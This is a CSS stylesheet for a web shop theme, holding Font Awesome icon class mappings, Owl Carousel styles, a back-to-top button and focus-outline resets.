.fa-save:before, .fa-floppy-o:before { content: "\f0c7"; }

.fa-square:before { content: "\f0c8"; }

.fa-navicon:before, .fa-reorder:before, .fa-bars:before { content: "\f0c9"; }

.fa-list-ul:before { content: "\f0ca"; }

.fa-list-ol:before { content: "\f0cb"; }

.fa-strikethrough:before { content: "\f0cc"; }

.fa-underline:before { content: "\f0cd"; }

.fa-table:before { content: "\f0ce"; }

.fa-magic:before { content: "\f0d0"; }

.fa-truck:before { content: "\f0d1"; }

.fa-pinterest:before { content: "\f0d2"; }

.fa-pinterest-square:before { content: "\f0d3"; }

.fa-google-plus-square:before { content: "\f0d4"; }

.fa-google-plus:before, .fa-googleplus:before { content: "\f0d5"; }

.fa-money:before { content: "\f0d6"; }

.fa-caret-down:before { content: "\f0d7"; }

.fa-caret-up:before { content: "\f0d8"; }

.fa-caret-left:before { content: "\f0d9"; }

.fa-caret-right:before { content: "\f0da"; }

.fa-columns:before { content: "\f0db"; }

.fa-unsorted:before, .fa-sort:before { content: "\f0dc"; }

.fa-sort-down:before, .fa-sort-desc:before { content: "\f0dd"; }

.fa-sort-up:before, .fa-sort-asc:before { content: "\f0de"; }

.fa-envelope:before { content: "\f0e0"; }

.fa-linkedin:before { content: "\f0e1"; }

.fa-rotate-left:before, .fa-undo:before { content: "\f0e2"; }

.fa-legal:before, .fa-gavel:before { content: "\f0e3"; }

.fa-dashboard:before, .fa-tachometer:before { content: "\f0e4"; }

.fa-comment-o:before { content: "\f0e5"; }

.fa-comments-o:before { content: "\f0e6"; }

.fa-flash:before, .fa-bolt:before { content: "\f0e7"; }

.fa-sitemap:before { content: "\f0e8"; }

.fa-umbrella:before { content: "\f0e9"; }

.fa-paste:before, .fa-clipboard:before { content: "\f0ea"; }

.fa-lightbulb-o:before { content: "\f0eb"; }

.fa-exchange:before { content: "\f0ec"; }

.fa-cloud-download:before { content: "\f0ed"; }

.fa-cloud-upload:before { content: "\f0ee"; }

.fa-user-md:before { content: "\f0f0"; }

.fa-stethoscope:before { content: "\f0f1"; }

.fa-suitcase:before { content: "\f0f2"; }

.fa-bell-o:before { content: "\f0a2"; }

.fa-coffee:before { content: "\f0f4"; }

.fa-cutlery:before { content: "\f0f5"; }

.fa-file-text-o:before { content: "\f0f6"; }

.fa-building-o:before { content: "\f0f7"; }

.fa-hospital-o:before { content: "\f0f8"; }

.fa-ambulance:before { content: "\f0f9"; }

.fa-medkit:before { content: "\f0fa"; }

.fa-fighter-jet:before { content: "\f0fb"; }

.fa-beer:before { content: "\f0fc"; }

.fa-h-square:before { content: "\f0fd"; }

.fa-plus-square:before { content: "\f0fe"; }

.fa-angle-double-left:before { content: "\f100"; }

.fa-angle-double-right:before { content: "\f101"; }

.fa-angle-double-up:before { content: "\f102"; }

.fa-angle-double-down:before { content: "\f103"; }

.fa-angle-left:before { content: "\f104"; }

.fa-angle-right:before { content: "\f105"; }

.fa-angle-up:before { content: "\f106"; }

.fa-angle-down:before { content: "\f107"; }

.fa-desktop:before { content: "\f108"; }

.fa-laptop:before { content: "\f109"; }

.fa-tablet:before { content: "\f10a"; }

.fa-mobile-phone:before, .fa-mobile:before { content: "\f10b"; }

.fa-circle-o:before { content: "\f10c"; }

.fa-quote-left:before { content: "\f10d"; }

.fa-quote-right:before { content: "\f10e"; }

.fa-spinner:before { content: "\f110"; }

.fa-circle:before { content: "\f111"; }

.fa-mail-reply:before, .fa-reply:before { content: "\f112"; }

.fa-github-alt:before { content: "\f113"; }

.fa-folder-o:before { content: "\f114"; }

.fa-folder-open-o:before { content: "\f115"; }

.fa-smile-o:before { content: "\f118"; }

.fa-frown-o:before { content: "\f119"; }

.fa-meh-o:before { content: "\f11a"; }

.fa-gamepad:before { content: "\f11b"; }

.fa-keyboard-o:before { content: "\f11c"; }

.fa-flag-o:before { content: "\f11d"; }

.fa-flag-checkered:before { content: "\f11e"; }

.fa-terminal:before { content: "\f120"; }

.fa-code:before { content: "\f121"; }

.fa-mail-reply-all:before, .fa-reply-all:before { content: "\f122"; }

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before { content: "\f123"; }

.fa-location-arrow:before { content: "\f124"; }

.fa-crop:before { content: "\f125"; }

.fa-code-fork:before { content: "\f126"; }

.fa-unlink:before, .fa-chain-broken:before { content: "\f127"; }

.fa-question:before { content: "\f128"; }

.fa-info:before { content: "\f129"; }

.fa-exclamation:before { content: "\f12a"; }

.fa-superscript:before { content: "\f12b"; }

.fa-subscript:before { content: "\f12c"; }

.fa-eraser:before { content: "\f12d"; }

.fa-puzzle-piece:before { content: "\f12e"; }

.fa-microphone:before { content: "\f130"; }

.fa-microphone-slash:before { content: "\f131"; }

.fa-shield:before { content: "\f132"; }

.fa-calendar-o:before { content: "\f133"; }

.fa-fire-extinguisher:before { content: "\f134"; }

.fa-rocket:before { content: "\f135"; }

.fa-maxcdn:before { content: "\f136"; }

.fa-chevron-circle-left:before { content: "\f137"; }

.fa-chevron-circle-right:before { content: "\f138"; }

.fa-chevron-circle-up:before { content: "\f139"; }

.fa-chevron-circle-down:before { content: "\f13a"; }

.fa-html5:before { content: "\f13b"; }

.fa-css3:before { content: "\f13c"; }

.fa-anchor:before { content: "\f13d"; }

.fa-unlock-alt:before { content: "\f13e"; }

.fa-bullseye:before { content: "\f140"; }

.fa-ellipsis-h:before { content: "\f141"; }

.fa-ellipsis-v:before { content: "\f142"; }

.fa-rss-square:before { content: "\f143"; }

.fa-play-circle:before { content: "\f144"; }

.fa-ticket:before { content: "\f145"; }

.fa-minus-square:before { content: "\f146"; }

.fa-minus-square-o:before { content: "\f147"; }

.fa-level-up:before { content: "\f148"; }

.fa-level-down:before { content: "\f149"; }

.fa-check-square:before { content: "\f14a"; }

.fa-pencil-square:before { content: "\f14b"; }

.fa-external-link-square:before { content: "\f14c"; }

.fa-share-square:before { content: "\f14d"; }

.fa-compass:before { content: "\f14e"; }

.fa-toggle-down:before, .fa-caret-square-o-down:before { content: "\f150"; }

.fa-toggle-up:before, .fa-caret-square-o-up:before { content: "\f151"; }

.fa-toggle-right:before, .fa-caret-square-o-right:before { content: "\f152"; }

.fa-euro:before, .fa-eur:before { content: "\f153"; }

.fa-gbp:before { content: "\f154"; }

.fa-dollar:before, .fa-usd:before { content: "\f155"; }

.fa-rupee:before, .fa-inr:before { content: "\f156"; }

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before { content: "\f157"; }

.fa-ruble:before, .fa-rouble:before, .fa-rub:before { content: "\f158"; }

.fa-won:before, .fa-krw:before { content: "\f159"; }

.fa-bitcoin:before, .fa-btc:before { content: "\f15a"; }

.fa-file:before { content: "\f15b"; }

.fa-file-text:before { content: "\f15c"; }

.fa-sort-alpha-asc:before { content: "\f15d"; }

.fa-sort-alpha-desc:before { content: "\f15e"; }

.fa-sort-amount-asc:before { content: "\f160"; }

.fa-sort-amount-desc:before { content: "\f161"; }

.fa-sort-numeric-asc:before { content: "\f162"; }

.fa-sort-numeric-desc:before { content: "\f163"; }

.fa-thumbs-up:before { content: "\f164"; }

.fa-thumbs-down:before { content: "\f165"; }

.fa-youtube-square:before { content: "\f166"; }

.fa-youtube:before { content: "\f167"; }

.fa-xing:before { content: "\f168"; }

.fa-xing-square:before { content: "\f169"; }

.fa-youtube-play:before { content: "\f16a"; }

.fa-dropbox:before { content: "\f16b"; }

.fa-stack-overflow:before { content: "\f16c"; }

.fa-instagram:before { content: "\f16d"; }

.fa-flickr:before { content: "\f16e"; }

.fa-adn:before { content: "\f170"; }

.fa-bitbucket:before { content: "\f171"; }

.fa-bitbucket-square:before { content: "\f172"; }

.fa-tumblr:before { content: "\f173"; }

.fa-tumblr-square:before { content: "\f174"; }

.fa-long-arrow-down:before { content: "\f175"; }

.fa-long-arrow-up:before { content: "\f176"; }

.fa-long-arrow-left:before { content: "\f177"; }

.fa-long-arrow-right:before { content: "\f178"; }

.fa-apple:before { content: "\f179"; }

.fa-windows:before { content: "\f17a"; }

.fa-android:before { content: "\f17b"; }

.fa-linux:before { content: "\f17c"; }

.fa-dribbble:before { content: "\f17d"; }

.fa-skype:before { content: "\f17e"; }

.fa-foursquare:before { content: "\f180"; }

.fa-trello:before { content: "\f181"; }

.fa-female:before { content: "\f182"; }

.fa-male:before { content: "\f183"; }

.fa-gittip:before, .fa-gratipay:before { content: "\f184"; }

.fa-sun-o:before { content: "\f185"; }

.fa-moon-o:before { content: "\f186"; }

.fa-archive:before { content: "\f187"; }

.fa-bug:before { content: "\f188"; }

.fa-vk:before { content: "\f189"; }

.fa-weibo:before { content: "\f18a"; }

.fa-renren:before { content: "\f18b"; }

.fa-pagelines:before { content: "\f18c"; }

.fa-stack-exchange:before { content: "\f18d"; }

.fa-arrow-circle-o-right:before { content: "\f18e"; }

.fa-arrow-circle-o-left:before { content: "\f190"; }

.fa-toggle-left:before, .fa-caret-square-o-left:before { content: "\f191"; }

.fa-dot-circle-o:before { content: "\f192"; }

.fa-wheelchair:before { content: "\f193"; }

.fa-vimeo-square:before { content: "\f194"; }

.fa-turkish-lira:before, .fa-try:before { content: "\f195"; }

.fa-plus-square-o:before { content: "\f196"; }

.fa-space-shuttle:before { content: "\f197"; }

.fa-slack:before { content: "\f198"; }

.fa-envelope-square:before { content: "\f199"; }

.fa-wordpress:before { content: "\f19a"; }

.fa-openid:before { content: "\f19b"; }

.fa-institution:before, .fa-bank:before, .fa-university:before { content: "\f19c"; }

.fa-mortar-board:before, .fa-graduation-cap:before { content: "\f19d"; }

.fa-yahoo:before { content: "\f19e"; }

.fa-google:before { content: "\f1a0"; }

.fa-reddit:before { content: "\f1a1"; }

.fa-reddit-square:before { content: "\f1a2"; }

.fa-stumbleupon-circle:before { content: "\f1a3"; }

.fa-stumbleupon:before { content: "\f1a4"; }

.fa-delicious:before { content: "\f1a5"; }

.fa-digg:before { content: "\f1a6"; }

.fa-pied-piper-pp:before { content: "\f1a7"; }

.fa-pied-piper-alt:before { content: "\f1a8"; }

.fa-drupal:before { content: "\f1a9"; }

.fa-joomla:before { content: "\f1aa"; }

.fa-language:before { content: "\f1ab"; }

.fa-fax:before { content: "\f1ac"; }

.fa-building:before { content: "\f1ad"; }

.fa-child:before { content: "\f1ae"; }

.fa-paw:before { content: "\f1b0"; }

.fa-spoon:before { content: "\f1b1"; }

.fa-cube:before { content: "\f1b2"; }

.fa-cubes:before { content: "\f1b3"; }

.fa-behance:before { content: "\f1b4"; }

.fa-behance-square:before { content: "\f1b5"; }

.fa-steam:before { content: "\f1b6"; }

.fa-steam-square:before { content: "\f1b7"; }

.fa-recycle:before { content: "\f1b8"; }

.fa-automobile:before, .fa-car:before { content: "\f1b9"; }

.fa-cab:before, .fa-taxi:before { content: "\f1ba"; }

.fa-tree:before { content: "\f1bb"; }

.fa-spotify:before { content: "\f1bc"; }

.fa-deviantart:before { content: "\f1bd"; }

.fa-soundcloud:before { content: "\f1be"; }

.fa-database:before { content: "\f1c0"; }

.fa-file-pdf-o:before { content: "\f1c1"; }

.fa-file-word-o:before { content: "\f1c2"; }

.fa-file-excel-o:before { content: "\f1c3"; }

.fa-file-powerpoint-o:before { content: "\f1c4"; }

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before { content: "\f1c5"; }

.fa-file-zip-o:before, .fa-file-archive-o:before { content: "\f1c6"; }

.fa-file-sound-o:before, .fa-file-audio-o:before { content: "\f1c7"; }

.fa-file-movie-o:before, .fa-file-video-o:before { content: "\f1c8"; }

.fa-file-code-o:before { content: "\f1c9"; }

.fa-vine:before { content: "\f1ca"; }

.fa-codepen:before { content: "\f1cb"; }

.fa-jsfiddle:before { content: "\f1cc"; }

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before { content: "\f1cd"; }

.fa-circle-o-notch:before { content: "\f1ce"; }

.fa-ra:before, .fa-resistance:before, .fa-rebel:before { content: "\f1d0"; }

.fa-ge:before, .fa-empire:before { content: "\f1d1"; }

.fa-git-square:before { content: "\f1d2"; }

.fa-git:before { content: "\f1d3"; }

.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before { content: "\f1d4"; }

.fa-tencent-weibo:before { content: "\f1d5"; }

.fa-qq:before { content: "\f1d6"; }

.fa-wechat:before, .fa-weixin:before { content: "\f1d7"; }

.fa-send:before, .fa-paper-plane:before { content: "\f1d8"; }

.fa-send-o:before, .fa-paper-plane-o:before { content: "\f1d9"; }

.fa-history:before { content: "\f1da"; }

.fa-circle-thin:before { content: "\f1db"; }

.fa-header:before { content: "\f1dc"; }

.fa-paragraph:before { content: "\f1dd"; }

.fa-sliders:before { content: "\f1de"; }

.fa-share-alt:before { content: "\f1e0"; }

.fa-share-alt-square:before { content: "\f1e1"; }

.fa-bomb:before { content: "\f1e2"; }

.fa-soccer-ball-o:before, .fa-futbol-o:before { content: "\f1e3"; }

.fa-tty:before { content: "\f1e4"; }

.fa-binoculars:before { content: "\f1e5"; }

.fa-plug:before { content: "\f1e6"; }

.fa-slideshare:before { content: "\f1e7"; }

.fa-twitch:before { content: "\f1e8"; }

.fa-yelp:before { content: "\f1e9"; }

.fa-newspaper-o:before { content: "\f1ea"; }

.fa-wifi:before { content: "\f1eb"; }

.fa-calculator:before { content: "\f1ec"; }

.fa-paypal:before { content: "\f1ed"; }

.fa-google-wallet:before { content: "\f1ee"; }

.fa-cc-visa:before { content: "\f1f0"; }

.fa-cc-mastercard:before { content: "\f1f1"; }

.fa-cc-discover:before { content: "\f1f2"; }

.fa-cc-amex:before { content: "\f1f3"; }

.fa-cc-paypal:before { content: "\f1f4"; }

.fa-cc-stripe:before { content: "\f1f5"; }

.fa-bell-slash:before { content: "\f1f6"; }

.fa-bell-slash-o:before { content: "\f1f7"; }

.fa-trash:before { content: "\f1f8"; }

.fa-copyright:before { content: "\f1f9"; }

.fa-at:before { content: "\f1fa"; }

.fa-eyedropper:before { content: "\f1fb"; }

.fa-paint-brush:before { content: "\f1fc"; }

.fa-birthday-cake:before { content: "\f1fd"; }

.fa-area-chart:before { content: "\f1fe"; }

.fa-pie-chart:before { content: "\f200"; }

.fa-line-chart:before { content: "\f201"; }

.fa-lastfm:before { content: "\f202"; }

.fa-lastfm-square:before { content: "\f203"; }

.fa-toggle-off:before { content: "\f204"; }

.fa-toggle-on:before { content: "\f205"; }

.fa-bicycle:before { content: "\f206"; }

.fa-bus:before { content: "\f207"; }

.fa-ioxhost:before { content: "\f208"; }

.fa-angellist:before { content: "\f209"; }

.fa-cc:before { content: "\f20a"; }

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before { content: "\f20b"; }

.fa-meanpath:before { content: "\f20c"; }

.fa-buysellads:before { content: "\f20d"; }

.fa-connectdevelop:before { content: "\f20e"; }

.fa-dashcube:before { content: "\f210"; }

.fa-forumbee:before { content: "\f211"; }

.fa-leanpub:before { content: "\f212"; }

.fa-sellsy:before { content: "\f213"; }

.fa-shirtsinbulk:before { content: "\f214"; }

.fa-simplybuilt:before { content: "\f215"; }

.fa-skyatlas:before { content: "\f216"; }

.fa-cart-plus:before { content: "\f217"; }

.fa-cart-arrow-down:before { content: "\f218"; }

.fa-diamond:before { content: "\f219"; }

.fa-ship:before { content: "\f21a"; }

.fa-user-secret:before { content: "\f21b"; }

.fa-motorcycle:before { content: "\f21c"; }

.fa-street-view:before { content: "\f21d"; }

.fa-heartbeat:before { content: "\f21e"; }

.fa-venus:before { content: "\f221"; }

.fa-mars:before { content: "\f222"; }

.fa-mercury:before { content: "\f223"; }

.fa-intersex:before, .fa-transgender:before { content: "\f224"; }

.fa-transgender-alt:before { content: "\f225"; }

.fa-venus-double:before { content: "\f226"; }

.fa-mars-double:before { content: "\f227"; }

.fa-venus-mars:before { content: "\f228"; }

.fa-mars-stroke:before { content: "\f229"; }

.fa-mars-stroke-v:before { content: "\f22a"; }

.fa-mars-stroke-h:before { content: "\f22b"; }

.fa-neuter:before { content: "\f22c"; }

.fa-genderless:before { content: "\f22d"; }

.fa-facebook-official:before { content: "\f230"; }

.fa-pinterest-p:before { content: "\f231"; }

.fa-whatsapp:before { content: "\f232"; }

.fa-server:before { content: "\f233"; }

.fa-user-plus:before { content: "\f234"; }

.fa-user-times:before { content: "\f235"; }

.fa-hotel:before, .fa-bed:before { content: "\f236"; }

.fa-viacoin:before { content: "\f237"; }

.fa-train:before { content: "\f238"; }

.fa-subway:before { content: "\f239"; }

.fa-medium:before { content: "\f23a"; }

.fa-yc:before, .fa-y-combinator:before { content: "\f23b"; }

.fa-optin-monster:before { content: "\f23c"; }

.fa-opencart:before { content: "\f23d"; }

.fa-expeditedssl:before { content: "\f23e"; }

.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before { content: "\f240"; }

.fa-battery-3:before, .fa-battery-three-quarters:before { content: "\f241"; }

.fa-battery-2:before, .fa-battery-half:before { content: "\f242"; }

.fa-battery-1:before, .fa-battery-quarter:before { content: "\f243"; }

.fa-battery-0:before, .fa-battery-empty:before { content: "\f244"; }

.fa-mouse-pointer:before { content: "\f245"; }

.fa-i-cursor:before { content: "\f246"; }

.fa-object-group:before { content: "\f247"; }

.fa-object-ungroup:before { content: "\f248"; }

.fa-sticky-note:before { content: "\f249"; }

.fa-sticky-note-o:before { content: "\f24a"; }

.fa-cc-jcb:before { content: "\f24b"; }

.fa-cc-diners-club:before { content: "\f24c"; }

.fa-clone:before { content: "\f24d"; }

.fa-balance-scale:before { content: "\f24e"; }

.fa-hourglass-o:before { content: "\f250"; }

.fa-hourglass-1:before, .fa-hourglass-start:before { content: "\f251"; }

.fa-hourglass-2:before, .fa-hourglass-half:before { content: "\f252"; }

.fa-hourglass-3:before, .fa-hourglass-end:before { content: "\f253"; }

.fa-hourglass:before { content: "\f254"; }

.fa-hand-grab-o:before, .fa-hand-rock-o:before { content: "\f255"; }

.fa-hand-stop-o:before, .fa-hand-paper-o:before { content: "\f256"; }

.fa-hand-scissors-o:before { content: "\f257"; }

.fa-hand-lizard-o:before { content: "\f258"; }

.fa-hand-spock-o:before { content: "\f259"; }

.fa-hand-pointer-o:before { content: "\f25a"; }

.fa-hand-peace-o:before { content: "\f25b"; }

.fa-trademark:before { content: "\f25c"; }

.fa-registered:before { content: "\f25d"; }

.fa-creative-commons:before { content: "\f25e"; }

.fa-gg:before { content: "\f260"; }

.fa-gg-circle:before { content: "\f261"; }

.fa-tripadvisor:before { content: "\f262"; }

.fa-odnoklassniki:before { content: "\f263"; }

.fa-odnoklassniki-square:before { content: "\f264"; }

.fa-get-pocket:before { content: "\f265"; }

.fa-wikipedia-w:before { content: "\f266"; }

.fa-safari:before { content: "\f267"; }

.fa-chrome:before { content: "\f268"; }

.fa-firefox:before { content: "\f269"; }

.fa-opera:before { content: "\f26a"; }

.fa-internet-explorer:before { content: "\f26b"; }

.fa-tv:before, .fa-television:before { content: "\f26c"; }

.fa-contao:before { content: "\f26d"; }

.fa-500px:before { content: "\f26e"; }

.fa-amazon:before { content: "\f270"; }

.fa-calendar-plus-o:before { content: "\f271"; }

.fa-calendar-minus-o:before { content: "\f272"; }

.fa-calendar-times-o:before { content: "\f273"; }

.fa-calendar-check-o:before { content: "\f274"; }

.fa-industry:before { content: "\f275"; }

.fa-map-pin:before { content: "\f276"; }

.fa-map-signs:before { content: "\f277"; }

.fa-map-o:before { content: "\f278"; }

.fa-map:before { content: "\f279"; }

.fa-commenting:before { content: "\f27a"; }

.fa-commenting-o:before { content: "\f27b"; }

.fa-houzz:before { content: "\f27c"; }

.fa-vimeo:before { content: "\f27d"; }

.fa-black-tie:before { content: "\f27e"; }

.fa-fonticons:before { content: "\f280"; }

.fa-reddit-alien:before { content: "\f281"; }

.fa-edge:before { content: "\f282"; }

.fa-credit-card-alt:before { content: "\f283"; }

.fa-codiepie:before { content: "\f284"; }

.fa-modx:before { content: "\f285"; }

.fa-fort-awesome:before { content: "\f286"; }

.fa-usb:before { content: "\f287"; }

.fa-product-hunt:before { content: "\f288"; }

.fa-mixcloud:before { content: "\f289"; }

.fa-scribd:before { content: "\f28a"; }

.fa-pause-circle:before { content: "\f28b"; }

.fa-pause-circle-o:before { content: "\f28c"; }

.fa-stop-circle:before { content: "\f28d"; }

.fa-stop-circle-o:before { content: "\f28e"; }

.fa-shopping-bag:before { content: "\f290"; }

.fa-shopping-basket:before { content: "\f291"; }

.fa-hashtag:before { content: "\f292"; }

.fa-bluetooth:before { content: "\f293"; }

.fa-bluetooth-b:before { content: "\f294"; }

.fa-percent:before { content: "\f295"; }

.fa-gitlab:before { content: "\f296"; }

.fa-wpbeginner:before { content: "\f297"; }

.fa-wpforms:before { content: "\f298"; }

.fa-envira:before { content: "\f299"; }

.fa-universal-access:before { content: "\f29a"; }

.fa-wheelchair-alt:before { content: "\f29b"; }

.fa-question-circle-o:before { content: "\f29c"; }

.fa-blind:before { content: "\f29d"; }

.fa-audio-description:before { content: "\f29e"; }

.fa-volume-control-phone:before { content: "\f2a0"; }

.fa-braille:before { content: "\f2a1"; }

.fa-assistive-listening-systems:before { content: "\f2a2"; }

.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before { content: "\f2a3"; }

.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before { content: "\f2a4"; }

.fa-glide:before { content: "\f2a5"; }

.fa-glide-g:before { content: "\f2a6"; }

.fa-signing:before, .fa-sign-language:before { content: "\f2a7"; }

.fa-low-vision:before { content: "\f2a8"; }

.fa-viadeo:before { content: "\f2a9"; }

.fa-viadeo-square:before { content: "\f2aa"; }

.fa-snapchat:before { content: "\f2ab"; }

.fa-snapchat-ghost:before { content: "\f2ac"; }

.fa-snapchat-square:before { content: "\f2ad"; }

.fa-pied-piper:before { content: "\f2ae"; }

.fa-first-order:before { content: "\f2b0"; }

.fa-yoast:before { content: "\f2b1"; }

.fa-themeisle:before { content: "\f2b2"; }

.fa-google-plus-circle:before, .fa-google-plus-official:before { content: "\f2b3"; }

.fa-fa:before, .fa-font-awesome:before { content: "\f2b4"; }

.fa-handshake-o:before { content: "\f2b5"; }

.fa-envelope-open:before { content: "\f2b6"; }

.fa-envelope-open-o:before { content: "\f2b7"; }

.fa-linode:before { content: "\f2b8"; }

.fa-address-book:before { content: "\f2b9"; }

.fa-address-book-o:before { content: "\f2ba"; }

.fa-vcard:before, .fa-address-card:before { content: "\f2bb"; }

.fa-vcard-o:before, .fa-address-card-o:before { content: "\f2bc"; }

.fa-user-circle:before { content: "\f2bd"; }

.fa-user-circle-o:before { content: "\f2be"; }

.fa-user-o:before { content: "\f2c0"; }

.fa-id-badge:before { content: "\f2c1"; }

.fa-drivers-license:before, .fa-id-card:before { content: "\f2c2"; }

.fa-drivers-license-o:before, .fa-id-card-o:before { content: "\f2c3"; }

.fa-quora:before { content: "\f2c4"; }

.fa-free-code-camp:before { content: "\f2c5"; }

.fa-telegram:before { content: "\f2c6"; }

.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before { content: "\f2c7"; }

.fa-thermometer-3:before, .fa-thermometer-three-quarters:before { content: "\f2c8"; }

.fa-thermometer-2:before, .fa-thermometer-half:before { content: "\f2c9"; }

.fa-thermometer-1:before, .fa-thermometer-quarter:before { content: "\f2ca"; }

.fa-thermometer-0:before, .fa-thermometer-empty:before { content: "\f2cb"; }

.fa-shower:before { content: "\f2cc"; }

.fa-bathtub:before, .fa-s15:before, .fa-bath:before { content: "\f2cd"; }

.fa-podcast:before { content: "\f2ce"; }

.fa-window-maximize:before { content: "\f2d0"; }

.fa-window-minimize:before { content: "\f2d1"; }

.fa-window-restore:before { content: "\f2d2"; }

.fa-times-rectangle:before, .fa-window-close:before { content: "\f2d3"; }

.fa-times-rectangle-o:before, .fa-window-close-o:before { content: "\f2d4"; }

.fa-bandcamp:before { content: "\f2d5"; }

.fa-grav:before { content: "\f2d6"; }

.fa-etsy:before { content: "\f2d7"; }

.fa-imdb:before { content: "\f2d8"; }

.fa-ravelry:before { content: "\f2d9"; }

.fa-eercast:before { content: "\f2da"; }

.fa-microchip:before { content: "\f2db"; }

.fa-snowflake-o:before { content: "\f2dc"; }

.fa-superpowers:before { content: "\f2dd"; }

.fa-wpexplorer:before { content: "\f2de"; }

.fa-meetup:before { content: "\f2e0"; }

.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

.fa, [class^="fa-"] { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; transform: translate(0, 0); }

/* addition css */
.oneline { display: block; word-wrap: break-word; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }

.animatetab .owl-carousel .owl-item { -moz-animation: zoomIn 500ms ease; -o-animation: zoomIn 500ms ease; -webkit-animation: zoomIn 500ms ease; animation: zoomIn 500ms ease; }

.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; }

.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; padding: 0 10px; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; }

.owl-carousel .owl-item img { display: block; max-width: 100%; -webkit-transform-style: preserve-3d; }

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled { display: none; }

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-loaded { display: block; }

.owl-carousel.owl-loading { opacity: 0; display: block; }

.owl-carousel.owl-hidden { opacity: 0; }

.owl-carousel.owl-refresh .owl-item { display: none; }

.owl-carousel.owl-drag .owl-item { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-grab { cursor: move; cursor: grab; }

.owl-carousel.owl-rtl { direction: rtl; }

.owl-carousel.owl-rtl .owl-item { float: right; }

/* No Js */
.no-js .owl-carousel { display: block; }

/* Owl Carousel - Animate Plugin */
.owl-carousel .animated { animation-duration: 1000ms; animation-fill-mode: both; }

.owl-carousel .owl-animated-in { z-index: 0; }

.owl-carousel .owl-animated-out { z-index: 1; }

.owl-carousel .fadeOut { animation-name: fadeOut; }

@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

/* 	Owl Carousel - Auto Height Plugin */
.owl-height { transition: height 500ms ease-in-out; }

/* 	Owl Carousel - Lazy Load Plugin */
.owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy { transform-style: preserve-3d; }

/* 	Owl Carousel - Video Plugin */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }

.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover { -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; }

.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame { position: relative; z-index: 1; height: 100%; width: 100%; }

.back-top { display: block; position: fixed; right: 25px; bottom: 25px; overflow: hidden; z-index: 1; }
.back-top a { background: #333333; color: white; width: 40px; height: 40px; line-height: 40px; display: block; text-align: center; text-decoration: none; -webkit-transition: all 500ms ease-in-out; -moz-transition: all 500ms ease-in-out; -o-transition: all 500ms ease-in-out; transition: all 500ms ease-in-out; }
.back-top a:after { content: "\f102"; font-family: "FontAwesome"; font-size: 25px; }
.back-top a:hover { background: #c1b17e; }

input:focus, button:focus, select:focus, textarea:focus { text-decoration: none !important; box-shadow: none !important; outline: 0 !important; }

a:hover, a:focus { outline: 0 !important; text-decoration: none !important; box-shadow: none !important; }

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .btn:hover, .btn:focus, .btn:active, .btn.active { outline: 0 !important; text-decoration: none !important; box-shadow: none !important; }

a { -webkit-transition: all 300ms ease; -moz-transition: all 300ms ease; -o-transition: all 300ms ease; transition: all 300ms ease; }

.img-responsive { display: block; max-width: 100%; height: auto; }

button, html [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: none; }

/* edit from here */
.ui-menu .ui-menu-item a.ui-state-focus, .ui-menu .ui-menu-item a { font-size: 12px; }

.ui-menu .ui-menu-item a.ui-state-focus, .ui-menu .ui-menu-item a.ui-state-active { margin: 0; background: none; border: 0; color: #c1b17e; cursor: pointer; }

@media (min-width: 1200px) { .container { max-width: 1170px; padding-left: 0; padding-right: 0; } }
#wrapper { margin: 0; background: transparent; box-shadow: none; padding: 0; }
#wrapper #main .page-footer { margin: 0; }

button { -webkit-transition: all 300ms ease; -moz-transition: all 300ms ease; -ms-transition: all 300ms ease; -o-transition: all 300ms ease; transition: all 300ms ease; }

.product-flag { margin: 0; }

/* edit theme */
img { max-width: 100%; margin: auto; height: auto; }

